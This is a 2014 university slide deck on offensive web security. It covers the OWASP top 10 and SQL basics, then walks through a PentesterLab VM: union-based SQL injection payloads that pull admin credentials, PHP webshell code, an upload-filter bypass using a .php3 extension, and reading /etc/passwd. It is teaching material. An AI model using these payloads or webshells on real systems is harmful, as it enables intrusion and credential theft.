Slide 1
Web Application Hacking/Security 102
CIS 5930/4930
Offensive Computer Security
Spring 2014

Slide 2

Web Architecture Components
Web Service
Web Server
Database
FIREWALL
Authentication Service
Access Control

Slide 3
Web Architecture Components
Click jacking
XML Injection
Packet Sniffing
Web Service
Directory Traversal
Web Server
SQL injection
Database
Parameter Tampering
FIREWALL
XSS
Forged Tokens
Direct Object Reference
CSRF
Authentication Service
Access Control

Slide 4
Web Architecture Components
0days
Click jacking
XML Injection
FLASH / FLEX
AJAX
Packet Sniffing
0days
Web Service
Directory Traversal
Web Server
SQL injection
Database
Parameter Tampering
FIREWALL
XSS
Forged Tokens
Direct Object Reference
CSRF
0days
Authentication Service
Access Control
(Java) APPLETS
0days
Silverlight
AND MORE

Slide 5
Web Architecture Components
Click jacking
XML Injection
FLASH / FLEX
AJAX
Huge attack surface
Packet Sniffing
Web Service
Directory Traversal
Web Server
SQL injection
Database
Parameter Tampering
FIREWALL
XSS
Forged Tokens
Direct Object Reference
CSRF
Authentication Service
Access Control
APPLETS
Silverlight
AND MORE

Slide 6

Obligatory
Comic

Slide 7
Big Picture
Some of you wondered how attackers or malware actually apply some of the techniques we've covered (i.e. buffer overflows, shellcode, etc...)
Server
FLASH / FLEX
AJAX
Web Service
FIREWALL + NAT
Internet
Web Server
Database
FIREWALL
User
Data received by web browsers can include data plus CODE (e.g. javascript)
APPLETS
Authentication Service
Access Control
This code is run on the client's machine (usually in a sandbox today)
Silverlight
AND MORE
Problem???? :D

Slide 8
Big Picture
Some of you wondered how attackers or malware actually apply some of the techniques we've covered (i.e. buffer overflows, shellcode, etc...)
Server
FLASH / FLEX
AJAX
Web Service
FIREWALL + NAT
Internet
Web Server
Database
FIREWALL
User
Web users are rarely ever directly attacked (by hackers or malware).
NAT prevents most direct attacks
Instead users face many indirect attacks
Users are commonly attacked by malware hosted on malicious / hacked websites
APPLETS
Authentication Service
Access Control
Silverlight
AND MORE

Slide 9
Big Picture
Some of you wondered how attackers or malware actually apply some of the techniques we've covered (i.e. buffer overflows, shellcode, etc...)
Web servers are constantly, directly attacked by hackers. Their goals *usually* vary from sneaking malware onto the site to target it's users, to stealing user info from the databases
FLASH / FLEX
AJAX
Web Service
FIREWALL + NAT
Internet
Web Server
Database
FIREWALL
User
Web users are rarely ever directly attacked (by hackers or malware).
NAT prevents most direct attacks
Instead users face many indirect attacks
Users are commonly attacked by malware hosted on malicious / hacked websites
APPLETS
Authentication Service
Access Control
Silverlight
AND MORE

Slide 10
Attacking the Server(s)
Specifics
FLASH / FLEX
AJAX
Web Service
FIREWALL + NAT
Internet
Web Server
Database
FIREWALL
Hackers can exploit metacharacter injection flaws, buffer overflow flaws, and etc to hack servers. Common targets are in yellow.
SQLi
web server exploits
apache, tomcat, etc.
access control implementation flaws
weak (admin) passwords
APPLETS
Authentication Service
Access Control
Silverlight
AND MORE

Slide 11
Attacking the Users
Specifics on dynamic content attacks
Users are often attacked by malicious content that executes code on their machine. Usually client-side scripting is exploited, such as: javascript, actionscript, vbscript, html5....
FLASH / FLEX
AJAX
Web Service
FIREWALL + NAT
Internet
Web Server
Database
FIREWALL
Dynamic content is everywhere today
Feeds pulled from other websites
embedded remote resources (youtube, jpgs, pngs, etc...)
advertisements
sometimes with javascript!
viral videos
sign in with twitter, facebook, gmail, etc...
and more!
APPLETS
Authentication Service
Access Control
Silverlight
AND MORE

Slide 12

Attacking the Users
Specifics on other common dynamic content attacks
FLASH / FLEX
AJAX
Web Service
FIREWALL + NAT
Internet
Web Server
Database
FIREWALL
Web Browsers, browser plugins, and media viewer plugins are all subject to exploitable vulnerabilities (buffer overflows, integer overflows, etc...)
Malicious content can be uploaded onto sites by hackers to attack these browser vulnerabilities
APPLETS
Authentication Service
Access Control
Silverlight
AND MORE

Slide 13
Attacking the Admins
Admins are users too!
media 0days
XSS
browser 0days
FLASH / FLEX
AJAX
Web Service
CSRF
Internet
FIREWALL + NAT
Web Server
Database
FIREWALL
Attackers can target users to hopefully compromise an administrator account on the webserver. (to gain more access)
Usually these types of attacks are limited to cookie stealing / session hijacking
forum admin
CMS admin
wordpress
drupal
APPLETS
Authentication Service
Access Control
Silverlight
AND MORE

Slide 14
The formal approach

Slide 15
All kinds of messy flaws, means organization is needed
OWASP
https://www.owasp.org/index.php/Main_Page
wiki for web security
Flaws are categorized & ranked
OWASP Top 10
Tons of pages on how to defend against attacks
SQLi
LDAP injection
XSS
CSRF

Slide 16


Slide 17

A Formal Approach to Vulnerability Assessment (OWASP top 10)

Slide 18

SQLi is the #1 application security risk

Slide 19
Injection Flaws
Mixing code and data in same context as input to a web application
Hostile input parsed by interpreter
nothing new for us

Slide 20

SQL Injection (SQLi) Formal Assessment

Slide 21

Web Application Architecture Basics
Here's the basic layout...
But tech kitty stoel my megahurtz
Now I need moar processors...
Presentation Tier
Internet Error
Firefox
Chrome
Logic Tier
Apache, windows server, RAILS (Ruby), PHP
Data Tier
SQL Server, Oracle, MySQL, Postgres, mongo db (yuck!)
GET http://
SQL
data
HTTP response

Slide 22
Web Application Architecture Basics
GET http://www.OnlineStore.com/browse.php?category=processors
Presentation Tier
Internet Error
Firefox
Chrome
Logic Tier
Apache, windows server, RAILS (Ruby), PHP
Data Tier
SQL Server, Oracle, MySQL, Postgres, mongo db (yuck!)
GET http://
SQL
data
HTTP response

Slide 23
Web Application Architecture Basics
SELECT * FROM products WHERE category='processors'
Presentation Tier
Internet Error
Firefox
Chrome
Logic Tier
Apache, windows server, RAILS (Ruby), PHP
Data Tier
SQL Server, Oracle, MySQL, Postgres, mongo db (yuck!)
GET http://
SQL
data
HTTP response

Slide 24
Web Application Architecture Basics
Presentation Tier
Internet Error
Firefox
Chrome
Logic Tier
Apache, windows server, RAILS (Ruby), PHP
Data Tier
SQL Server, Oracle, MySQL, Postgres, mongo db (yuck!)
GET http://
SQL
data
HTTP response
i7, i5, i4, amd, ARM etc....

Slide 25

Web Application Architecture Basics
Presentation Tier
Internet Error
Firefox
Chrome
Logic Tier
Apache, windows server, RAILS (Ruby), PHP
Data Tier
SQL Server, Oracle, MySQL, Postgres, mongo db (yuck!)
GET http://
SQL
data
HTTP response

Slide 26
Database basics
Database servers (i.e. mysqld) host many databases
each database has a number of tables with data
Databases have users
some are admins
information is stored inside the database
Database users have permissions on what they can and cannot do
i.e. access only to database X,Y,Z but not A,B,C
file system access (more later)
Alter / Insert / Update / DELETE / Select permissions
ANY or specified databases

Slide 27
Some SQL Basics
retrieve information using the SELECT statement;
update information using the UPDATE statement;
add new information using the INSERT statement;
delete information using the DELETE statement.
The characters -- comment out anything that follows them in a SQL statement

Slide 28
SQL Basics
Information stored in SQL databases are organized in tables
each row stores a "record"
Username, First, LastName, Address, etc..
each column defines the datatype for each piece of data in each record.
varchar[8] Username
varchar[80] FirstName
text Address
int UserID

Slide 29
SQL Basics
Results retrieved from queries are also in the form of tables
SELECT A, B from table1;
A | B | C | D | E
data | data | data | .. | ...
... | ... | ... | ... | ...
... | ... | ...
A | B
... | ...
... | ...
...

Slide 30
SQL Basics - UNION
SELECT X,Y,Z from table1 UNION SELECT A,B,C from table2
Will concatenate two (or more) SELECT result tables together
DISTINCT results only
"UNION ALL" to get duplicate values
Each SELECT statement must have the SAME number of columns
Columns must also have similar data types
Usually columns also have to be in the same order

Slide 31
SQL Basics - UNION
In SQLi UNION SELECT statements commonly use dummy data:
SELECT .... from table1 UNION SELECT 1,2,3
Don't know what the original SQL select statement is
iterate by UNION SELECT 1
UNION SELECT 1,2
UNION SELECT 1,2,3 ....
Can be used in SQLi to determine the size of a query (We'll see this in the demo)

Slide 32
SQL Basics - UNION + LIMIT
Say we have a news query like such:
SELECT * FROM `news` WHERE `news_id` = 121
and it has 90000 results...
We can limit the results via:
SELECT * FROM `news` WHERE `news_id` = 121 LIMIT 9000
SELECT * FROM `news` WHERE `news_id` = 121 LIMIT X
where X is some integer (0, 1, 2, 3, etc...)

Slide 33
SQL Basics - Order by
mySQL 4+ allows for reordering of data with "Order by" operator.
SELECT X,Y,Z from table1 order by 1/*
SELECT X,Y,Z from table1 order by 2/*
SELECT X,Y,Z from table1 order by 3/*
Can be used in SQLi to determine the size of a query

Slide 34
SQL file system access
SELECT ... LOAD_INFILE
is used to read file
SELECT INTO OUTFILE/DUMPFILE
is used to write file
super dangerous!

Slide 35
SQL injection
The basics

Slide 36
3 types of SQLi
Inband (AKA "Error-based")
Out-of-band (AKA "Union-Based")
and Inferential (AKA "Blind")

Slide 37
SQLi Attack Methodology
Identify:
The injection
the injection type (integer or string)
Attack:
Error-based SQLi (Easiest)
Union-based SQLi (Best data extractor)
Blind SQLi (Worst case)

Slide 38
SQL Vulnerability Scanners
Union-based is where the $$$ is at. (Best data extractor) But most tools don't do it
mieliekoek.pl | (error)
wpoison | (error)
sqlmap | (blind by default, and union if specified)
wapiti | (error)
w3af | (error, blind)
paros | (error, blind)
sqid | (error)

Slide 39

Lets get on with it
The admin login php code ON BAD WEBSITES will usually look like this, in some point of time:
//connect to db
$conn = mysql_connect("localhost","username","password");
//build SQL statement
$query = "SELECT id, name FROM users
WHERE name = '$_POST["username"]' ".
"AND password = '$_POST["password"]' ";
...............
//run query
$result = mysql_query ($query);
//ensure a user was returned
$numrows = mysql_num_rows($result);
if($numrows != 0) {
header("Location:admin.php");
} else {
die('Invalid username or password.');
}

Slide 40
login example
SELECT id, name FROM users
WHERE name ='owen'
AND password = 'kittens' ;
owen
kittens
correct implementations will use hashed passwords though, and this is handled in the logic layer

Slide 41
login manipulation example
SELECT id, name FROM users
WHERE name ='owen'
AND password = 'anything' OR '1' = '1';
owen
lololol' OR '1'='1
note the tick (') placement in the attack
This is a TOY example, and is unlikely to occur in most sites

Slide 42

SHOW ME COOL STUFF!!!!1!
Our hands-on example for today: https://www.pentesterlab.com/from_sqli_to_shell.html
Get the .iso and the .pdf if you haven't already.
Boot it up in VMware Player (I've had networking problems with Virtual Box)

Slide 43
Ok boot up the VM
Steps we will take:
Enumeration (Discovery)
Vulnerability Analysis
Vulnerability Exploitation
???
Profit

Slide 44

Find the IP of the VM you just booted

Slide 45
HTTP Proxy demo + SQLi demo
We'll use Burpsuite http://www.portswigger.net/burp/

Slide 46

First some notes on encoding
HTML (URL) Encoding
converts characters into a format that can be transmitted over the internet
ASCII character set
*unsafe* ASCII characters are replaced by %XX were XX are two hexadecimal digits
spaces are replaced with %20
or by a plus sign
http://www.w3schools.com/tags/ref_urlencode.asp

Slide 47
unicode encoding
unicode = universal character set
aims to be a superset of all other character sets
aimed for broad language support
http://www.w3.org/International/articles/definitions-characters/
UTF-8 uses 1 byte to represent characters in the ASCII set
two bytes for characters in other alphabets
3 bytes for things in the "Basic Multilingual Plane"
4 bytes for supplementary characters
UTF-16 uses 2bytes for anything in the BMP, 4 bytes for supplementary characters
UTF-32 uses 4 bytes for all characters

Slide 48
unicode character escapes
A character escape is a way of representing the character without using the character itself
%20 is space
%41 should be 'A'
etc..
This is useful info for attackers when bypassing filters!

Slide 49
Manually detecting web vulnerabilities
Can fuzz the actual HTTP requests with the proxy (burspsuite / web scarab). Fuzz things like the login page, etc...
Can also detect sql injection.
goto http://192.168.43.130/cat.php?id=1
and try adding ' onto the end of the URL.

Slide 50
Manually detecting SQLi vuln
http://192.168.43.130/cat.php?id=1'
This will escape the prepared sql statement, breaking the syntax, and resuling in a SQL error. This tells us that it is running SQL, and has a SQLi vuln. There many ways to do this
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1
This is an example of Error-Based SQL Injection

Slide 51
Well..
It seems that only that ONE page (cat.php) has a vulnerability with the id parameter.
The rest of the results aren't SQLi related, and we've covered those topics before.

Slide 52
OK so lets exploit this single vulnerability (SQLi time)
http://192.168.43.130/cat.php?id=1
is SQLi vulnerable, but we don't know what the SQL query behind it in the cat.php code looks like.
So lets find out how many columns it is requesting.

Slide 53
Union-Based SQLi for beginners
FUN FACT: All queries in a SQL statement containing UNION operator must have an equal number of expressions in their target lists
i.e..... A UNION B
must have the same # of columns. But we can use this to enumerate the columns of a statement.....

Slide 54
Union-Based SQL Injection
http://192.168.43.130/cat.php?id=1 UNION SELECT ALL 1--
The used SELECT statements have a different number of columns
http://192.168.43.130/cat.php?id=1 UNION SELECT ALL 1,2--
The used SELECT statements have a different number of columns
http://192.168.43.130/cat.php?id=1 UNION SELECT ALL 1,2,3--
The used SELECT statements have a different number of columns
"The UNION SELECT ALL ...." part is a common SQLi trick
This is integer based, so no tick required

Slide 55
Union-Based SQL Injection
http://192.168.43.130/cat.php?id=1 UNION SELECT ALL 1,2,3,4--
Success! we get a valid, populated webpage back
So this prepared statement has 4 columns. This technique works when SQL error messages are disabled (and Error-Based SQLi does not work).
toying around with these params will reveal what does what.

Slide 56
Union-Based SQL Injection
OK its 4 columns, lets try unioning with other tables.... but we need to find the tables and other info.... like: database(), user(), @@version,@@datadir
http://192.168.43.130/cat.php?id=1 UNION SELECT 1, database(), 2, 3 | reveals database name == photoblog
http://192.168.43.130/cat.php?id=1 UNION SELECT 1, user(), 2, 3 | reveals database name == pentesterlab@localhost
http://192.168.43.130/cat.php?id=1 UNION SELECT 1, @@version, 2, 3 | reveals db version == 5.1.63-0+squeeze1
http://192.168.43.130/cat.php?id=1 UNION SELECT 1, @@datadir, 2, 3 | reveals the DB is stored in /var/lib/mysql/

Slide 57
Lets get the table names
Most SQL Databases have a table in each database called "information_schema", which is always interesting. We can grab all table names and column names from it. Once you know the DB type and version, this info is easy to determine
We can use the following SQLi to extract this info:
... UNION SELECT 1, table_name, 3, 4 from information_schema.columns

Slide 58
ok there's a user's table, lets get some column names
We can use this same technique to get all the column names across the DB.
... UNION SELECT 1, column_name, 3, 4 from information_schema.columns
Reveals the following interesting column names:
id, privileges, user, host, db, command, login password

Slide 59
Excellent, lets break in to the admin console
...UNION SELECT 1, login, 3, 4 from users
reveals a login of "admin"
... UNION SELECT 1, password, 3, 4 from users
reveals a password hash of 8efe310f9ab3efeae8d410a8e0166eb2
which after cracking reveals the password is: P4ssw0rd
I used http://www.md5decrypter.co.uk/ and it took seconds. moral of the story: MD5 is dead

Slide 60

We can't stop here...
its sh3ll country :)
That was just
the admin console
for that stupid website

Slide 61

We can upload a file
Hmm what could go
wrong?

Slide 62
Uploading a webshell and Code Execution
<? php
system($_GET['cmd'])
?>
This code when put into ANY webpage can be a small webshell.
The code will take the content of the parameter cmd and executes it... i.e.:
192.168.1.130/admin/uploads/shell.php?cmd=ls

Slide 63
My webshell code
<?
if ( strcmp( $_GET['cmd'], "" ) == 0 ){
echo "15825b40c6dace2a" . "7cf5d4ab8ed434d5";
}else{
system ( $_GET['cmd'] );
}
?>
This bypasses T_String parse error. Found in w3af attack payloads

Slide 64
Web shell notes
Each command you run is run in a brand new context, independent of previous commands
the webshell has the same privileges as the web server running the php script
There are ways to filter out uploaded php,python, etc files... but there also ways around those filters
you can easily trojanize any open source webapps (i.e. drupal, wordpress, etc..) by adding webshell code to them and overriding the target file on the webserver

Slide 65
Fail
It seems to filter out the php file somehow. And spews back this error: "NO PHP!!"

Slide 66

Bypassing the filter: file-type fuzzing
uploading a .jpg gives us the following. Pay attention to the content type at the bottom...
Here

Slide 67

Bypassing the filter: file-type fuzzing
The webshell is interpreted as "application/octet-stream" content.
Lets change that to "image/jpeg" and see what happens to the filter.

Slide 68

Still fail
Must be filtering by something else,
try renaming it to shell.php3
.php3 is a still recognized artifact filetype from the late 90's when php was young.

Slide 69

Success
http://192.168.43.130/admin/uploads/webshell.php3?cmd=whoami
reveals it is being run under account "www-data"
we try: http....../admin/uploads/webshell.php3?cmd=cat /etc/passwd
GAME OVER

Slide 70
Related injection vectors
LDAP
XPATH
XML
XSLT
OS commands (system("...."))
logs
javascript interpreter

Slide 71
Defending against Injection attacks
https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet
The basic defenses:
Use parameterized queries
Not vulnerable to injection
not always an option!
Use stored procedures
does not dynamically build the SQL statements
Encoding

Slide 72
SQLi injection attack cheat sheets
http://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet
http://ha.ckers.org/sqlinjection/
http://www.veracode.com/security/sql-injection

Slide 73
Cross Site Scripting (XSS)
OWASP's #2 top vulnerability

Slide 74

Cross Site Scripting (XSS) Formal Assessment

Slide 75
First, some browser notes

Slide 76
Browser Security & Policies
Same Origin Policy (SOP)
The same-origin policy restricts how a document or script loaded from one origin can interact with a resource from another origin.
meant to prevent cross-site issues
